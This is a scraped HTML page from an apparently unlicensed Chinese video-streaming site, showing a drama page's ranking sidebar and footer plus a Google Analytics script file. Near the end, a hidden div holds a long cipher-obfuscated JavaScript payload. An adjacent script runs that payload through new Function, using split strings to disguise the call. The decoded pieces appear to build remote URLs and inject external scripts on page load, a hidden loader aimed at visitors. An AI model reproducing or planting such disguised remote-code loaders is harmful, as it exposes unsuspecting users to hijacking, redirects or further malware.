href="/video/244562.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“妙绝好姻缘”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="206204" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="苍月无烬" href="/video/241315.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251204-1/be22126ac5f16a07717c2fe8606dac87.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">苍月无烬</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新第30集</span></p></div></a></li><li class="part_eone"><a href="/video/235651.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>恭喜你发财</a></li><li class="part_eone"><a href="/video/244703.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>昭离赋</a></li><li class="part_eone"><a href="/video/241497.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>鲁班异闻录</a></li><li class="part_eone"><a href="/video/240940.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>娶而代之</a></li><li class="part_eone"><a href="/video/204305.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>女儿要和我同归于尽</a></li><li class="part_eone"><a href="/video/233826.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>铁血英魂</a></li><li class="part_eone"><a href="/video/204157.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>重生千金影后</a></li><li class="part_eone"><a href="/video/240199.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>勿扰飞升</a></li><li class="part_eone"><a href="/video/243059.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>天天有囍</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="206204" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gllxhr.com/" title="天堂影视">天堂影视</a>提供免费高清电视剧、娱乐综艺、经典动漫、热门电影大全在线观看</p ><p>Copyright © 2022 gllxhr.com All Rights Reserved</p><p>晋ICP备03015528号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gllxhr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《妙绝好姻缘》https://www.gllxhr.com/video/206204.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gllxhr.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-6M00H4K3QD\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-6M00H4K3QD\');");
document.writeln("</script>");